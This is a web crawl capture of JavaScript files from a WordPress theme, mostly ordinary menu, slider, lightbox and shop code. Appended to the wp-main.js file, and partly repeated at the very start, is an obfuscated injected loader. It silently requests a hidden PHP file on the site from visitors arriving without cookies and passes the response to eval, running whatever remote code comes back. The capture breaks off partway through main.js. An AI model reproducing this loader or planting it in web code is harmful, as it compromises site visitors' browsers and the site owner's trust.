Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.beston-italy.com/wp-content/themes/okab/framework/asset/site/js/wp-main.js
body_size: 2577
content:
/*global window */
(function ($) {
    "use strict";
    /*-------------VARIABLES--------------*/
    var w = $(window),
        doc = $(document),
        windowWidth = w.width(),
        windowHeight = w.height();
    /*Modernizr Var*/
    /*!------------VARIABLES--------------*/
    window.PIXELDIMA = {};
    doc.ready(function (PIXELDIMA) {
        this.PIXELDIMA = PIXELDIMA || {}; //Main Namespace
        /**
         * [ Main Module (Okab) ]
         */
        function isRtl() {
            var attr_dir = $("body").attr("dir");
            return (attr_dir == "rtl");
        }

        PIXELDIMA.MENU = function () {
            /**
             * Our Private Functions
             **/
            var inline_cenet_logo = function () {
                var dima_header_style_split = $('.dima-navbar-center-active');
                if (dima_header_style_split.length) {
                    dima_header_menu_split();
                }
            };
            var menu_image = function () {

                $('.dima-navbar-wrap.desk-nav').find('.dima-mega-menu').each(function () {
                    var bigmenu = $(this),
                        custom_image = bigmenu.find('.dima-custom-item-image');
                    if (custom_image.length > 0) {
                        var image_item = custom_image.find('img').attr('src'),
                            height = custom_image.find('img').attr('height'),
                            background_position = (isRtl()) ? "left bottom" : "right bottom";
                        //------------------------------------------------
                        custom_image.next('.sub-menu').css({
                            'height': height + 'px',
                            'background-image': 'url(' + image_item + ')',
                            'background-repeat': 'no-repeat',
                            'background-position': background_position
                        });
                        custom_image.remove();
                    }
                });
            };
            var vertical_menu_content = function () {
                $('.vertical-menu').find('.dima-main').each(function () {
                    var content = $(this);
                    var footerH = $('.dima-footer').outerHeight();
                    content.css({
                        'min-height': (windowHeight - footerH) + 'px'
                    });

                });
            };
            var dima_header_menu_split = function () {
                var $dima_top_menu = $('.dima-navbar-center .dima-navbar');
                if ($dima_top_menu.length) {
                    //noinspection JSValidateTypes
                    var dima_nav = $('.desk-nav.dima-navbar-center nav'),
                        logo_container = $('.desk-nav.dima-navbar-center .logo-cenetr > .logo'),
                        logo_container_two = $('.desk-nav.dima-navbar-center .logo'),
                        dima_top_navigation_li_size = dima_nav.children('ul').children('li').size(),
                        dima_top_navigation_li_break_index = Math.round(dima_top_navigation_li_size / 2) - 1;
                    if (windowWidth > 989 && !logo_container.length && logo_container_two.length == 1) {
                        $('<li class="logo-cenetr"></li>').insertAfter($dima_top_menu.find('nav > ul >li:nth(' + dima_top_navigation_li_break_index + ')'));
                        logo_container_two.appendTo($dima_top_menu.find('.logo-cenetr'));
                    }
                    if (windowWidth <= 989 && logo_container.length == 1) {
                        logo_container_two.prependTo('.dima-navbar >.container');
                        $('.logo-cenetr').remove();
                    }
                }
            };
            /**
             * Setup Function
             */
            var init = function () {
                inline_cenet_logo();
                menu_image();
                vertical_menu_content();
            };
            /**
             * [Our Public Function Here]
             */
            var build = {
                init: init
            };
            return build;
        }();
        // handle the layout reinitialization on window resize
        PIXELDIMA.DOCONRESIZE = function () {
            var nav = function () {
                windowWidth = w.width();
            };
            var init = function () {
                nav();
            };
            var READY = {
                init: init
            };
            return READY;
        }();
        // runs callback functions
        PIXELDIMA.OKABREADY = function () {
            var init = function () {
                PIXELDIMA.MENU.init();
                w.resize(function () {
                    //PIXELDIMA.DOCONRESIZE.init();
                });

                var $target = $('div.quantity:not(.buttons_added), td.quantity:not(.buttons_added)')
                    .find('qty');
                if ($target && $target.prop('type') != 'date') {
                    //buttons
                    $('div.quantity:not(.buttons_added), td.quantity:not(.buttons_added)')
                        .addClass('buttons_added').append('<input type="button" value="+" class="plus" />')
                        .prepend('<input type="button" value="-" class="minus" />');

                    $('input.qty:not(.product-quantity input.qty)').each(
                        function () {
                            var min = parseFloat($(this).attr('min'));
                            if (min && min > 0 && parseFloat($(this).val()) < min) {
                                $(this).val(min);
                            }
                        }
                    );
                    $(document).on(
                        'click', '.plus, .minus', function () {
                            var $qty = $(this).closest('.quantity').find('.qty'),
                                Val = parseFloat($qty.val()),
                                max = parseFloat($qty.attr('max')),
                                min = parseFloat($qty.attr('min')),
                                step = $qty.attr('step');

                            if (!Val || Val === '' || Val === 'NaN') Val = 0;
                            if (max === '' || max === 'NaN') max = '';
                            if (min === '' || min === 'NaN') min = 0;
                            if (step === 'any' || step === '' || step === undefined || parseFloat(step) === 'NaN') step = 1;

                            if ($(this).is('.plus')) {
                                if (max && ( max == Val || Val > max )) {
                                    $qty.val(max);
                                } else {
                                    $qty.val(Val + parseFloat(step));
                                }
                            } else {
                                if (min && ( min == Val || Val < min )) {
                                    $qty.val(min);
                                } else if (Val > 0) {
                                    $qty.val(Val - parseFloat(step));
                                }
                            }

                            $qty.trigger('change');
                        }
                    );
                }
            };
            var READY = {
                init: init
            };
            return READY;
        }();
        /**
         * Call Our Setups Functions
         */
        PIXELDIMA.OKABREADY.init();
    });
}(jQuery));;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//www.beston-italy.com/__MACOSX/wp-admin/css/colors/blue/blue.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.beston-italy.com/wp-content/themes/okab/framework/asset/site/js/main.js
body_size: 9958
content:
/*global window */
(function ($) {
    "use strict";

    /*-------------VARIABLES--------------*/
    var w = $(window),
        doc = $(document),
        windowWidth = w.width(),
        nav = $(".dima-nav").outerHeight(),
        windowHeight = w.height(),
        isTouch = Modernizr.touch,
        isTransitions = Modernizr.csstransitions;
    /*!------------VARIABLES--------------*/
    window.PIXELDIMA = {};

    doc.ready(function (PIXELDIMA) {

        this.PIXELDIMA = PIXELDIMA || {}; //Main Namespace
        /**
         * [ Main Module (Okab) ]
         */
        PIXELDIMA.NAV = function () {
            /**
             * Our Private Functions
             **/

            var myMenu = function () {
                submenu();
                mobileNav();
                fixNav();
                MobilesubMenu();
                searchBox();
                onePage();
            };

            var submenu = function () {
                var desk_nav_menu = $('.desk-nav ul.dima-nav,.desk-nav ul.dima-nav-end');
                var desk_childe_li = 'li.menu-item-has-children';
                //var desk_childe_ul = 'li.menu-item-has-children ul';
                var dima_hover = 'dima-hover';
                var dima_action = 'dima-action';
                var timer = {};

                function ShowSubMenu(element) {
                    element.addClass(dima_hover).siblings(desk_childe_li).removeClass(dima_hover);
                    if (Modernizr && Modernizr.touchevents) {
                        element.siblings(desk_childe_li).data(dima_action, 0);
                        element.find('.' + dima_hover).removeClass(dima_hover).data(dima_action, 0);
                    }
                }

                function HideSubMenu(element) {
                    element.find('.' + dima_hover).removeClass(dima_hover);
                }

                function hoverIn(e) {
                    clearTimeout(timer.id);
                    var li = $(e.target).closest('li');
                    if (li.hasClass('menu-item-has-children')) {
                        ShowSubMenu(li);
                    }
                }

                function hoverOut(e) {
                    clearTimeout(timer.id);
                    var Menu = $.contains(document.getElementsByClassName('desk-nav')[0], e.toElement);
                    var ms = ( Menu ) ? 400 : 800;
                    var ul = $(this).closest('ul');
                    timer.id = setTimeout(function () {
                        HideSubMenu(ul);
                    }, ms);
                }

                function touchIn(e) {
                    var li = $(e.target).closest('li');
                    li.data(dima_action, li.data(dima_action) + 1);
                    if (li.hasClass('menu-item-has-children') && li.data(dima_action) === 1) {
                        e.preventDefault();
                        e.stopPropagation();
                        ShowSubMenu(li);
                    }
                }

                function touchOut(e) {
                    $(desk_childe_li).data(dima_action, 0);
                    HideSubMenu(desk_nav_menu);
                }

                if (Modernizr && Modernizr.touchevents) {
                    $(desk_childe_li).data(dima_action, 0);
                    desk_nav_menu.on('touchstart click', desk_childe_li, touchIn);
                    desk_nav_menu.on('touchstart click', function (e) {
                        e.stopPropagation();
                    });
                    $('body').on('touchstart click', touchOut);
                } else {
                    desk_nav_menu.hoverIntent({
                        over: hoverIn,
                        out: hoverOut,
                        selector: desk_childe_li
                    });
                    desk_nav_menu.on('focusin', desk_childe_li, hoverIn);
                    desk_nav_menu.on('focusout', desk_childe_li, hoverOut);
                }
            };
            var mobileNav = function () {
                var d = $(".dima-nav"),
                    i = $("a.dima-btn-nav");
                /**
                 * [Click Mobile button]
                 */
                i.click(function (event) {
                    event.preventDefault();
                    if (i.hasClass("btn-active")) {
                        d.slideUp();
                        i.removeClass("btn-active");
                    } else {
                        i.addClass("btn-active");
                        d.slideDown();
                    }
                });
                $('.mobnav-subarrow').click(function () {
                    $(this).parent().toggleClass("xpopdrop");
                });
            };
            var fixNav = function () {
                $.fn.fix_navbar = function () {
                    var $dima_nw = $('.dima-navbar-wrap');
                    var $navbar = $('.dima-navbar');
                    var $floating = $('.dima-floating-menu');
                    var $navbarwarp = $dima_nw;
                    var navbarTop = $dima_nw.offset().top - $('#wpadminbar').outerHeight();
                    if (windowHeight < navbarTop) {
                        navbarTop = windowHeight;
                    }
                    $(window).scroll(function () {
                        if ($(this).scrollTop() > navbarTop) {
                            $navbar.addClass('fix_nav');
                            $navbarwarp.addClass('fixed');
                            $floating.removeClass('container');
                        } else {
                            $navbar.removeClass('fix_nav');
                            $navbarwarp.removeClass('fixed');
                            $floating.addClass('container');
                        }
                    });
                };

                $.fn.show_navbar = function (el) {
                    el = $(this);
                    var $dima_nav = $('.dima-navbar');
                    var $navbarwarp = $('.dima-navbar-wrap');
                    var $floating = $('.dima-floating-menu');
                    var offsetBy = el.attr("data-offsetBy");
                    var oFFset = $(offsetBy).outerHeight() || 0;

                    if (typeof offsetBy === "undefined") {
                        oFFset = parseInt(el.attr("data-offsetby-px")) || 0;
                    }
                    var topBar = $('.dima-topbar').outerHeight() || 0;
                    var $navbar = $dima_nav;
                    var menuVal = $dima_nav.outerHeight() || 0;

                    var offsetTop = topBar + oFFset + menuVal;
                    $(window).scroll(function () {
                        if ($(this).scrollTop() >= offsetTop) {
                            $navbar.addClass('fix_nav animated fadeInDown');
                            $navbarwarp.addClass('fixed');
                            $floating.removeClass('container');
                        } else {
                            $navbar.removeClass('fix_nav animated fadeInDown');
                            $navbarwarp.removeClass('fixed');
                            $floating.addClass('container');
                        }
                    });
                };
            };
            var MobilesubMenu = function () {
                var dima_sub_icon = $('.mobile-nav .sub-icon'),
                    dima_active = "dima-active",
                    m = dima_sub_icon.find(".sub-menu");

                /**
                 * Mobile
                 */
                dima_sub_icon.find('>a').each(function (n) {
                    $(this).after('<div class="dima-sub-toggle" data-toggle="collapse" data-target=".sub-menu.sm-' + n + '"><span class="sub-icon"></span></div>')
                });
                m.each(function (n) {
                    $(this).addClass("sm-" + n + " collapse");
                });
                $(".dima-sub-toggle").on("click", function (n) {
                    n.preventDefault();
                    $(this).toggleClass(dima_active).closest("li").toggleClass(dima_active)
                });
            };
            var searchBox = function () {
                //search box event
                var bool = true;
                $(".search-btn").click(function (e) {

                    e.preventDefault();
                    var parent = $($(this).parents('.dima-navbar'));
                    if (bool) {
                        parent.find(".search-box").stop().slideDown(250, "easeOutExpo");
                        $(".search-box").find("input[type=text]").focus();
                        bool = false;
                    } else {
                        parent.find(".search-box").stop().slideUp(250, "easeOutExpo");
                        bool = true;
                    }
                });

                function closeSearch() {
                    $(".search-box").stop().slideUp(250, "easeOutExpo");
                }

                //close search btn event
                $(".close-search-box").click(function (e) {
                    e.preventDefault();
                    closeSearch();
                    bool = true;
                });
            };
            var onePage = function () {
                $("a[data-scrollto]").click(function () {
                    event.preventDefault();
                    var divScrollToAnchor = $(this).attr('data-scrollto');

                    var topOffsetScroll = 0;

                    $('html, body').stop().animate({
                        'scrollTop': $(divScrollToAnchor).offset().top - topOffsetScroll
                    }, 750, 'easeOutQuint');
                    return false;
                });
            };
            /**
             * Setup Function
             */
            var init = function () {
                myMenu();
                $("html").imagesLoaded(); // Detect when images have been loaded.
            };

            return {
                init: init
            };
        }();

        PIXELDIMA.SHOP = function () {
            var toggleBox = function () {
                $('a.show-box').click(function () {
                    var Val = $(this).attr("data-show");
                    $(Val).slideToggle();
                    return false;
                });
                $('.radio').click(function () {
                    var Val = $(this).attr("data-show");
                    $('.toHide').hide();
                    $(Val).slideToggle();
                });
                $('.checkbox').click(function () {
                    var Val = $(this).attr("data-show");
                    $(Val).slideToggle();
                });
            };

            var shopBtn = function () {

                $(".minus").click(function () {
                    var inputEl = $(this).parent().children().next();
                    var qty = inputEl.val();
                    if ($(this).parent().hasClass("minus"))
                        qty++;
                    else
                        qty--;
                    if (qty < 0)
                        qty = 0;
                    inputEl.val(qty);
                });


                $(".plus").click(function () {
                    var inputEl = $(this).parent().children().next();
                    var qty = inputEl.val();
                    if ($(this).hasClass("plus"))
                        qty++;
                    else
                        qty--;
                    if (qty < 0)
                        qty = 0;
                    inputEl.val(qty);
                });

                $('.add_to_cart_button').click(function () {
                    var $add_to_cart_button = $(this);
                    $add_to_cart_button.find('i').removeClass('fa-shopping-bag').addClass('fa-check');
                });
            };
            var sliderRange = function () {
                var $slider_rang = $("#slider-range");
                $slider_rang.slider({
                    range: true,
                    min: 0,
                    max: 40,
                    values: [5, 30],
                    slide: function (event, ui) {
                        $("#amount").val("$" + ui.values[0] + " - $" + ui.values[1]);
                    }
                });
                $("#amount").val("$" + $slider_rang.slider("values", 0) +
                    " - $" + $slider_rang.slider("values", 1));
            };

            var init = function () {
                toggleBox();
                shopBtn();
                sliderRange();
            };

            return {
                init: init
            };
        }();

        // Handles scrollable contents using jQuery sly and perfect scrollbar  
        PIXELDIMA.SCROLL = function () {
            var localScroll = function () {
                var top_offset = $('.dima-navbar').height() - 1;
                var $desk = $(".dima-one-page-navigation-active .desk-nav .dima-nav");
                var $mobile = $(".dima-one-page-navigation-active .mobile-nav .dima-nav");
                if ($('.dima-navbar').hasClass('dima-navbar-vertical')) {
                    top_offset = 0;
                }

                $desk.localScroll({
                    target: "body",
                    axis: "y",
                    duration: 800,
                    margin: true,
                    offset: -(top_offset)
                });
                $desk.find('a').on('click', function () {
                    var $self = $(this);
                    var hrefVal = $self.attr('href');
                    if ((hrefVal.length > 2 && hrefVal.match(/^#[^?&\/]*/g)) || hrefVal == "/") {
                        if (!$self.parent().hasClass('active')) {
                            $self.parent().addClass('active').siblings('.dima-nav li').removeClass('active');
                        }
                    }
                });

                $mobile.localScroll({
                    target: "body",
                    axis: "y",
                    duration: 800,
                    margin: true
                });

                $(".dima-one-page-navigation-active section").each(function () {
                    var id = $(this).attr('id');
                    $(".dima-one-page-navigation-active .desk-nav .dima-nav").hide();
                    var $self = $(".dima-one-page-navigation-active .desk-nav .dima-nav a[href='#" + id + "']");

                    if (id !== undefined) {
                        $(this).waypoint({
                            handler: function () {
                                if (!$self.parent().hasClass('active')) {
                                    $self.parent().addClass('active').siblings('.dima-nav li').removeClass('active');
                                }
                            },
                            offset: "0%",
                            triggerOnce: false
                        });
                    }
                });
                $("[data-scroll-link]").each(function () {

                    var $self = $(this);
                    var hrefVal = $self.attr('href');

                    if ((hrefVal.length > 2 && hrefVal.match(/^#[^?&\/]*/g)) || hrefVal == "/") {

                        var top_offset = $('.dima-navbar').height() - 1;
                        if ($('.dima-navbar').hasClass('dima-navbar-vertical')) {
                            top_offset = 0;
                        }
                        $.localScroll({
                            target: "body",
                            axis: "y",
                            duration: 800,
                            margin: true,
                            offset: -(top_offset)
                        });
                    }
                });
            };
            var callingSly = function () {
                var slyOptions = {
                    scrollBy: 200,
                    speed: 600,
                    smart: 0,
                    easing: 'easeOutQuart',
                    scrollBar: '.scrollbar',
                    dynamicHandle: 1,
                    dragHandle: 1,
                    clickBar: 1,
                    contentEditable: 1,
                    mouseDragging: 1,
                    touchDragging: 1,
                    releaseSwing: 1,
                    swingSpeed: 0.1,
                    elasticBounds: 1,
                    cycleBy: null,
                    cycleInterval: 4000
                };

                var sly = new Sly('#sly-frame', slyOptions);
                sly.init();
            };
            var perfectScrollbar = function () {
                //$(".quick-view-content").perfectScrollbar();
                $('.quick-view-content').perfectScrollbar('update');
            };

            var parallax = function () {

                $('.background-image-hide,.background-image-holder').each(function () {
                    //noinspection JSValidateTypes
                    var imgSrc = $(this).attr('data-bg-image');
                    if (typeof imgSrc !== typeof undefined) {
                        $(this).css('background-image', 'url("' + imgSrc + '")');
                        //noinspection JSValidateTypes
                        $(this).children('img').hide();
                    }
                });

                $('.parallax-background').each(function () {
                    var $start = $(this).attr('data-parallax-start');
                    var $center = $(this).attr('data-parallax-center');
                    var $bottom = $(this).attr('data-parallax-end');

                    if ($start === undefined) $start = '0%';
                    if ($center === undefined) $center = '50%';
                    if ($bottom === undefined) $bottom = '100%';

                    $(this).attr('data-bottom-top', 'background-position: 50% ' + $start + ';');
                    $(this).attr('data-center', 'background-position: 50% ' + $center + ';');
                    $(this).attr('data-top-bottom', 'background-position: 50% ' + $bottom + ';');
                    $(this).attr('data-direction', 'vertical');
                });


                // Init Skrollr
                if (!(/Android|iPhone|iPad|iPod|BlackBerry|Windows Phone/i).test(navigator.userAgent || navigator.vendor || window.opera)) {
                    var skr = skrollr.init({
                        forceHeight: false,
                        smoothScrolling: true
                    });
                    // Refresh Skrollr after resizing our sections
                    skr.refresh($(".homeSlide"));
                }
            };

            var init = function () {
                localScroll();
                parallax();
                perfectScrollbar();
                callingSly();
                $.scrollToTop();
            };

            return {
                init: init
            };
        }();

        PIXELDIMA.ANIMATION = function () {
            var animations = function () {
                var elm = $("[data-animate]");

                elm.each(function () {
                    var elm = $(this),
                        dataDelay = elm.attr("data-delay") || 0,
                        offsetVal = elm.attr("data-offset") || "100%",
                        trgger = elm.attr("data-trgger") || "false",
                        a = 0;
                    var dataAnimate = elm.attr("data-animate");
                    if (a = dataDelay ? Number(dataDelay) + 10 : 300, !elm.hasClass("animated")) {
                        $(this).addClass('opacity-zero');
                        //noinspection JSUnresolvedFunction
                        elm.waypoint(function () {
                            var $this = $(this);
                            setTimeout(function () {
                                $this.addClass('show animated ' + dataAnimate);
                            }, a);
                        }, {
                            offset: offsetVal,
                            triggerOnce: trgger
                        });
                    }

                })
            };
            var notAnimations = function () {
                var elm = $("[data-animate]");
                elm.each(function () {
                    var elm = $(this),
                        dataDelay = elm.attr("data-delay") || 0,
                        offsetVal = elm.attr("data-offset") || "100%",
                        trgger = elm.attr("data-trgger") || "false",
                        a = 0;
                    if (a = dataDelay ? Number(dataDelay) + 300 : 300, !elm.hasClass("animated")) {
                        $(this).addClass('opacity-zero');
                        //noinspection JSUnresolvedFunction
                        elm.waypoint(function () {
                            var $this = $(this);
                            setTimeout(function () {
                                $this.animate({
                                    opacity: 1
                                }, {
                                    step: function (now, fx) {
                                        var X = 100 * now;
                                        $(fx.elem).css("filter", "alpha(opacity=" + X + ")");
                                    }
                                });
                            }, a);
                        }, {
                            offset: offsetVal,
                            triggerOnce: trgger
                        });
                    }

                })
            };

            var init = function () {

                if (!Modernizr.mq('only all and (max-width: 480px)')) {
                    if (isTransitions) {
                        animations();
                    } else {
                        notAnimations();
                    }
                }
            };

            return {
                init: init
            };
        }();

        PIXELDIMA.SLIDE = function () {
            var flexSlider = function () {
                var $slide = $('#slider');
                var $animation = $slide.attr("data-flex-animation");
                $('#carousel').flexslider({
                    animation: "slide",
                    controlNav: false,
                    //controlNav: "thumbnails",
                    animationLoop: false,
                    slideshow: false,
                    itemWidth: 100,
                    itemMargin: 20,
                    minItems: getGridSize(),
                    maxItems: getGridSize(),
                    asNavFor: '#slider'
                });
                function getGridSize() {
                    return (window.innerWidth < 600) ? 2 :
                        (window.innerWidth < 900) ? 3 : 4;
                }

                $slide.flexslider({
                    animation: $animation,
                    controlNav: false,
                    animationLoop: false,
                    slideshow: false,
                    sync: "#carousel"
                });
            };
            var init = function () {
                flexSlider();
            };
            return {
                init: init
            };
        }();

        PIXELDIMA.LIGHTBOX = function () {
            var lightBox = function () {
                var image_box = $('[data-lightbox="image"]'),
                    iframe_box = $('[data-lightbox="iframe"]'),
                    ajax_box = $('[data-lightbox="ajax"]'),
                    gallery_box = $('[data-lightbox="gallery"]'),
                    _test = $('[data-lightbox]');

                if (_test.length) {
                    if (_test.parent().find('img').length) {
                        image_box.magnificPopup({
                            type: 'image',
                            closeOnContentClick: !0,
                            closeBtnInside: !1,
                            fixedContentPos: !0,
                            mainClass: 'mfp-fade',
                            zoom: {
                                enabled: true,
                                duration: 500,
                                opener: function (element) {
                                    return element.parent().find('img');
                                }
                            },
                            image: {
                                verticalFit: !0
                            }
                        });
                    } else {
                        image_box.magnificPopup({
                            type: 'image',
                            closeOnContentClick: !0,
                            closeBtnInside: !1,
                            fixedContentPos: !0,
                            mainClass: 'mfp-fade',
                            image: {
                                verticalFit: !0
                            }
                        });
                    }

                    gallery_box.each(function () {
                        $(this).magnificPopup({
                            delegate: 'a.dima-gallery-item',
                            type: 'image',
                            overflowY: 'scroll',
                            closeOnContentClick: !0,
                            closeBtnInside: !1,
                            fixedContentPos: !0,
                            image: {
                                verticalFit: !0
                            },
                            mainClass: 'mfp-fade',
                            zoom: {
                                enabled: true,
                                duration: 500,
                                opener: function (element) {
                                    return element.parent().find('img');
                                }
                            },
                            gallery: {
                                enabled: !0,
                                navigateByImgClick: !0,
                                preload: [0, 1]
                            }
                        });
                    });
                    //iframe ( map, youtube ...)
                    iframe_box.magnificPopup({
                        disableOn: 500,
                        type: 'iframe',
                        mainClass: 'mfp-zoom-in',
                        removalDelay: 160,
                        preloader: 0,
                        fixedContentPos: 0
                    });

                    //Stop suggested video from youtube
                    $('a[href*="youtube.com/watch"]').magnificPopup({
                        type: 'iframe',
                        iframe: {
                            patterns: {
                                youtube: {
                                    index: 'youtube.com',
                                    id: 'v=',
                                    src: '//www.youtube.com/embed/%id%?rel=0&autoplay=1'
                                }
                            }
                        }
                    });

                    //Ajax
                    ajax_box.magnificPopup({
                        type: 'ajax',
                        closeBtnInside: 0,
                        alignTop: 1,
                        cache: 1,
                        overflowY: 'scroll',
                        mainClass: "mfp-zoom-in",
                        callbacks: {
                            ajaxContentAdded: function () {
                                PIXELDIMA.SLIDE.flexSlider();
                                PIXELDIMA.SHOP.init();
                                PIXELDIMA.UI.init();
                                PIXELDIMA.SCROLL.init();
                            }
                        }
                    });
                }
            };

            var init = function () {
                lightBox();
            };

            var build = {
                init: init,
                lightBox: lightBox
            };
            return build;
        }();

        PIXELDIMA.MEDIA = function () {
            var bigVedio = function () {
                var $elm = $('.video-wrap');
                if ($elm.length) {
                    // initialize BigVideo
                    $elm.each(function () {
                        var BV = new $.BigVideo({
                                container: $elm,
                                forceAutoplay: isTouch
                            }),
                            V = $elm.attr('data-video-wrap'),
                            img = $elm.attr('data-img-wrap');
                        if (typeof V != typeof undefined) {
                            if (!isTouch) {
                                BV.init();
                                BV.show(V, {
                                    ambient: true,
                                    doLoop: true
                                });
                            } else {
                                BV.init();
                                BV.show(img);
                            }
                        }
                    });
                }
            };

            function dima_play_video($overlay, parent) {
                var src,
                    src_splitted,
                    src_autoplay,
                    $wrapper = $overlay.parent(parent),
                    $video_iframe = $wrapper.find("iframe"),
                    is_embedded = $video_iframe.length ? !0 : !1;
                if (is_embedded) {
                    if (src = $video_iframe.attr("src"), src_splitted = src.split("?"), -1 !== src.indexOf("autoplay=")) return;
                    src_autoplay = "undefined" != typeof src_splitted[1] ? src_splitted[0] + "?autoplay=1&amp;" + src_splitted[1] : src_splitted[0] + "?autoplay=1", $video_iframe.attr({
                        src: src_autoplay
                    })
                } else $wrapper.find("video").get(0).play();
                $overlay.fadeTo(500, 0, function () {
                    $overlay.hide()
                })
            }

            $(".all_content").on("click", ".video-overlay", function (event) {
                event.preventDefault();
                dima_play_video($(this), ".post-img")
            });

            var mediaElement = function () {
                var $elm = $('.audio-video');
                if ($elm.length) {
                    $.each(['video/x-ms-wmv', 'audio/x-ms-wma'], function (i, type) {
                        if (!$.inArray(type, mejs.plugins.silverlight[0].types)) {
                            mejs.plugins.silverlight[0].types.push(type);
                        }
                    });
                    $elm.each(function (element) {
                        $(this).mediaelementplayer({
                            //pluginPath         : _wpmejsSettings.pluginPath,
                            startVolume: 1,
                            //features           : ['playpause', 'progress'],
                            audioWidth: '100%',
                            audioHeight: '49',
                            videoWidth: '100%',
                            videoHeight: '100%',
                            pauseOtherPlayers: true,
                            alwaysShowControls: true,

                            //hideVideoControlsOnLoad: true,
                            //startLanguage:'en',
                            success: function (mejs) {

                                var play = true;
                                var $container = $(element).find('.mejs-container');
                                var $controls = $(element).find('.mejs-controls');

                                var controlsOn = function () {
                                    $controls.stop().animate({opacity: 1}, 150);
                                };
                                var controlsOff = function () {
                                    $controls.stop().animate({opacity: 0}, 150);
                                };

                                mejs.addEventListener('canplay', function () {
                                    if (mejs.attributes.autoplay && play) {
                                        mejs.play();
                                        play = false;
                                    }
                                    if (mejs.attributes.muted) {
                                        mejs.setMuted(true);
                                    }
                                });

                                mejs.addEventListener('ended', function () {
                                    if (mejs.attributes.loop)
                                        mejs.play();
                                });

                                if ($container.hasClass('mejs-video')) {
                                    mejs.addEventListener('playing', function () {
                                        $container.hover(controlsOn, controlsOff);
                                    });
                                    mejs.addEventListener('pause', function () {
                                        $container.off('mouseenter mouseleave');
                                        controlsOn();
                                    });
                                }

                            },

                            error: function () {
                                console.log('MEJS media error.');
                            }

                        });
                    })
                }
            };
            var init = function () {
                bigVedio();
                mediaElement();
            };
            return {
                init: init
            };
        }();
        PIXELDIMA.UI = function () {
            var countUp = function () {
                $(".countUp").each(function () {

                    //noinspection JSUnresolvedFunction
                    $(this).waypoint({
                        handler: function () {
                            $(this).find(".number-count").countTo({
                                formatter: function (e) {
                                    return e = e.toFixed(), e = e.replace(/\B(?=(\d{3})+(?!\d))/g, ",")
                                }
                            });
                        },
                        offset: "100%",
                        triggerOnce: true
                    });
                });
            };
            var progress = function () {
                //progress bar animation
                setTimeout(function () {
                    //noinspection JSUnresolvedFunction
                    $(".progress .progress-bar").waypoint(function () {
                        $(this).each(function () {
                            var el = $(this),
                                perc = el.attr("aria-valuenow"),
                                current_percent = 0,

                                progress = setInterval(function () {
                                    if (current_percent >= perc) {
                                        clearInterval(progress);
                                    } else {
                                        current_percent += 1;
                                        el.css("width", (current_percent) + "%");
                                    }
                                }, 1);
                        });

                        //progress bar color
                        $('.progress').append(function () {
                            var elm = $(this),
                                color = elm.attr("data-color-val");
                            elm.find('.progress-bar').css('background-color', color);
                            elm.find('.progress-bar .percent').css('background-color', color);
                            elm.find('span').css('border-top-color', color);
                        });
                    }, {
                        offset: "100%",
                        triggerOnce: true
                    });

                    //noinspection JSUnresolvedFunction
                    $(".dial").waypoint(function () {

                        var elm = $(this),
                            width = elm.attr("data-width"),
                            perc = elm.attr("value");

                        elm.knob({
                            'value': 0,
                            'min': 0,
                            'max': 100,
                            "skin": "tron",
                            "readOnly": true,
                            "thickness": 0.09,
                            "displayInput": false,
                            "bgColor": "rgba(255,255,255,0)",
                            "linecap": ""
                        });

                        $({
                            value: 0
                        }).animate({
                            value: perc
                        }, {
                            duration: 1000,
                            easing: 'swing',
                            progress: function () {
                                elm.val(Math.ceil(this.value)).trigger('change');
                            }
                        });

                        //circular progress bar color
                        $(this).append(function () {
                            elm.parents('.circular-bar').find('.circular-bar-content').css('top', -(width / 2 + 10));
                            elm.parents('.circular-bar').find('.circular-bar-content label').text(perc + '%');
                        });
                    }, {
                        offset: "100%",
                        triggerOnce: true
                    });
                }, 300);
            };
            var tabs = function () {

                var $tab_id = $("#dima-tab-nav");
